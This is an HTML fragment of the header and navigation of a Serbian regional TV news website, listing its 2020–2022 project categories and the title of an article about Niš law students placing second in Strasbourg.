		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
		<li id="menu-item-183897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183897"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze/"><span>POŽURI DRUŽE</span></a></li>
		<li id="menu-item-183899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183899"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/invalidnost-nevidljiv-os-ti/"><span>(INVALIDNOST) NEVIDLJIV-OS-TI</span></a></li>
		<li id="menu-item-183900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183900"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/%d0%ba%d0%b0%d0%b4%d0%b5-%d1%81%d1%82%d0%b5-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%87%d0%b8%d1%9a%d0%b0-gde-ste-makedonci/"><span>КАДЕ СТЕ МАКЕДОНЧИЊА (GDE STE MAKEDONCI)</span></a></li>
		<li id="menu-item-169227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169227"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/medijana-cisto-da-se-zna/"><span>MEDIJANA &#8211; ČISTO DA SE ZNA</span></a></li>
		<li id="menu-item-169228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169228"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/sa-aleksinackih-oranica/"><span>SA ALEKSINAČKIH ORANICA</span></a></li>
		<li id="menu-item-169229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169229"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zajecar-naslede-za-buduce-generacije/"><span>ZAJEČAR &#8211; NASLEĐE ZA BUDUĆE GENERACIJE</span></a></li>
		<li id="menu-item-169230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169230"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/brendovi-pirotskog-nasleda/"><span>BRENDOVI PIROTSKOG NASLEĐA</span></a></li>
		<li id="menu-item-169231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169231"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/od-kopajkosare-do-milankovicevog-mosta/"><span>OD KOPAJKOŠARE DO MILANKOVIĆEVOG MOSTA</span></a></li>
		<li id="menu-item-183889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183889"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pantejel-zelena-oaza/"><span>PANTEJEL &#8211; ZELENA OAZA</span></a></li>
		<li id="menu-item-183890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183890"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/turizam-razvojna-sansa/"><span>TURIZAM &#8211; RAZVOJNA ŠANSA</span></a></li>
		<li id="menu-item-183891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183891"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/dodi-na-fudbal/"><span>DOĐI NA FUDBAL</span></a></li>
		<li id="menu-item-169232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169232"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/doljevacki-hidro-alarm/"><span>DOLJEVAČKI HIDRO ALARM</span></a></li>
		<li id="menu-item-183892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183892"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/i-mi-smo-sportisti/"><span>I MI SMO SPORTISTI</span></a></li>
		<li id="menu-item-183893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/moze-li-bolje-ovde-je-moje/"><span>MOŽE LI BOLJE, OVDE JE MOJE!</span></a></li>
		<li id="menu-item-169233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169233"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/kroz-slavnu-istoriju-leskovca/"><span>KROZ SLAVNU ISTORIJU LESKOVCA</span></a></li>
		<li id="menu-item-185626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185626"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/merosina-koju-volim/"><span>MEROŠINA KOJU VOLIM</span></a></li>
		<li id="menu-item-186305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186305"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/naslede-za-buducnost/"><span>NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-127317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a>
	<ul class="sub-menu">
		<li id="menu-item-127318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127318"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/"><span>IZ PRAVOG UGLA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-127319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127319"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/gradske-price/"><span>GRADSKE PRIČE</span></a></li>
			<li id="menu-item-127320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127320"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/rebus-plus-iz-mog-ugla/"><span>REBUS PLUS</span></a></li>
			<li id="menu-item-127321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127321"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/hajde-da-zajedno/"><span>HAJDE DA ZAJEDNO&#8230;</span></a></li>
			<li id="menu-item-127323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127323"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/pogled-sa-stambol-kapije/"><span>POGLED SA STAMBOL KAPIJE</span></a></li>
			<li id="menu-item-127326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127326"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/sarenis/"><span>ŠareNiš</span></a></li>
			<li id="menu-item-127324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127324"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/doktor-plus/"><span>DOKTOR PLUS</span></a></li>
			<li id="menu-item-127322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127322"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/iz-mog-ugla/kruznom-linijom-018/"><span>KRUŽNOM LINIJOM 018</span></a></li>
		</ul>
</li>
		<li id="menu-item-153893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153893"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medijana-za-buducnost/"><span>MEDIJANA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-162366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162366"><a href="https://tvzonaplus.rs/e-gradanin/"><span>E-GRAĐANIN</span></a></li>
		<li id="menu-item-162339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162339"><a href="https://tvzonaplus.rs/o-s-i-c-a-2/"><span>O.S.I.C.A</span></a></li>
		<li id="menu-item-162348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162348"><a href="https://tvzonaplus.rs/kultura-kulture/"><span>KULTURA KULTURE</span></a></li>
		<li id="menu-item-162356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162356"><a href="https://tvzonaplus.rs/makedonski-prikazni-2/"><span>MAKEDONSKI PRIKAZNI</span></a></li>
		<li id="menu-item-158086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158086"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/selo-izvor-zivota/"><span>SELO IZVOR ŽIVOTA</span></a></li>
		<li id="menu-item-154063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sekundarni-zivot/"><span>SEKUNDARNI ŽIVOT</span></a></li>
		<li id="menu-item-135198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135198"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/sa-doljevackih-oranica/"><span>SA DOLJEVAČKIH ORANICA</span></a></li>
		<li id="menu-item-134381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134381"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/izasi-iz-lavirinta/"><span>IZAĐI IZ LAVIRINTA</span></a></li>
		<li id="menu-item-141331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zelena-ekonomija/"><span>ZELENA EKONOMIJA</span></a></li>
		<li id="menu-item-134382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134382"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/ne-zatvaraj-oci/"><span>NE ZATVARAJ OČI</span></a></li>
		<li id="menu-item-151085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151085"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-leskovac/"><span>ZELENI LESKOVAC</span></a></li>
		<li id="menu-item-138601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/zeleni-turizam-lek-za-kovid-krizu/"><span>ZELENI TURIZAM &#8211; LEK ZA KOVID KRIZU</span></a></li>
		<li id="menu-item-151470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151470"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/merosina-u-bici-sa-koronom/"><span>MEROŠINA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-138707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138707"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/vreme-je-da-otvoris-oci/"><span>VREME JE DA OTVORIŠ OČI</span></a></li>
		<li id="menu-item-141332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/da-vratimo-zagrljaj/"><span>DA VRATIMO ZAGRLJAJ</span></a></li>
		<li id="menu-item-149449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149449"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/medvedja-i-bici-sa-koronom/"><span>MEDVEĐA U BICI SA KORONOM</span></a></li>
		<li id="menu-item-170394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170394"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/graditeljsko-naslede-za-buducnost/"><span>GRADITELJSKO NASLEĐE ZA BUDUĆNOST</span></a></li>
	</ul>
</li>
	<li id="menu-item-98575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a>
	<ul class="sub-menu">
		<li id="menu-item-98577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98577"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/"><span>PITAMO ZA VAS</span></a>
		<ul class="sub-menu">
			<li id="menu-item-99058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99058"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitajte-nadlezne/"><span>PITAJTE NADLEŽNE</span></a></li>
			<li id="menu-item-99059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99059"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/rec-vise/"><span>REČ VIŠE</span></a></li>
			<li id="menu-item-99062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99062"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/dobro-jutro-nis/"><span>DOBRO JUTRO NIŠ</span></a></li>
			<li id="menu-item-99061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99061"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/za-bolji-nis/"><span>ZA BOLJI NIŠ</span></a></li>
			<li id="menu-item-99060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99060"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-99063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99063"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/pitamo-za-vas-informativa/"><span>PITAMO ZA VAS INFORMATIVA</span></a></li>
		</ul>
</li>
		<li id="menu-item-129981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129981"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/e-pantelejac/"><span>e-Pantelejac</span></a></li>
		<li id="menu-item-112267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112267"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/od-svoje-zemlje-pitamo-za-vas/"><span>OD SVOJE ZEMLJE</span></a></li>
		<li id="menu-item-98578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98578"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/samo-na-klik/"><span>SAMO NA KLIK</span></a></li>
		<li id="menu-item-102068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102068"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/ne-okreci-drugi-obraz/"><span>NE OKREĆI DRUGI OBRAZ</span></a></li>
		<li id="menu-item-102069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102069"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/faul-za-barijere/"><span>FAUL ZA BARIJERE</span></a></li>
		<li id="menu-item-102070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102070"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/vise-sansi-do-posla/"><span>VIŠE ŠANSI DO POSLA</span></a></li>
		<li id="menu-item-102071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102071"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/makedonski-glas/"><span>MAKEDONSKI GLAS</span></a></li>
		<li id="menu-item-102787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102787"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/surdulicke-razglednice/"><span>SURDULIČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-105328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105328"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/konstantinovo-raskrsce/"><span>KONSTANTINOVO RASKRŠĆE</span></a></li>
		<li id="menu-item-105329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105329"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/mladi/"><span>MLADI</span></a></li>
		<li id="menu-item-105330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105330"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pod-starom-planinom/"><span>POD STAROM PLANINOM</span></a></li>
		<li id="menu-item-105331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105331"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/stazama-balkana-2/"><span>STAZAMA BALKANA 2</span></a></li>
		<li id="menu-item-105332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105332"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pozdrav-iz-leskovca/"><span>POZDRAV IZ LESKOVCA</span></a></li>
		<li id="menu-item-105333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105333"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/turisticka-karta-doljevca/"><span>TURISTIČKA KARTA DOLJEVCA</span></a></li>
		<li id="menu-item-105334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105334"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/aktivno-do-posla/"><span>AKTIVNO DO POSLA</span></a></li>
		<li id="menu-item-116507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/crveni-krst-samo-na-klik/"><span>CRVENI KRST &#8211; SAMO NA KLIK</span></a></li>
		<li id="menu-item-125507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125507"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/za-zeleni-pantelej/"><span>ZA ZELENI PANTELEJ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
								<div class="header-search-form is-form-layout">
							<span class="h5">Pretaži</span>
			<form method="get" action="https://tvzonaplus.rs/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Pretražite naslove, vesti..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
									<div class="mega-columns">
															</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2025 TV Zona Plus. Sva Prava Zadržana</div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=STUDENTI+PRAVA+IZ+NI%C5%A0A+OSVOJILI+DRUGO+MESTO+U+STRAZBURU+%E2%80%93+DANAS+02.12.2022&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" data-ptitle="STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder widget-h-login header-dropdown-outer">
								<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F" class="login-toggle is-login is-btn header-element" rel="nofollow" role="button" aria-label="Sign In"><span>Sign In</span></a>
						</div>
			<div class="wnav-holder header-dropdown-outer">
			<div class="dropdown-trigger notification-icon notification-trigger">
          <span class="notification-icon-inner" data-title="Notification">
              <span class="notification-icon-holder">
              	              <i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
                            <span class="notification-info"></span>
              </span>
          </span>
			</div>
			<div class="header-dropdown notification-dropdown">
				<div class="notification-popup">
					<div class="notification-header">
						<span class="h4">Notification</span>
													<a class="notification-url meta-text" href="https://export.themeruby.com/foxiz/default/my-bookmarks/">Show More								<i class="rbi rbi-cright" aria-hidden="true"></i></a>
											</div>
					<div class="notification-content">
						<div class="scroll-holder">
							<div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn more-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
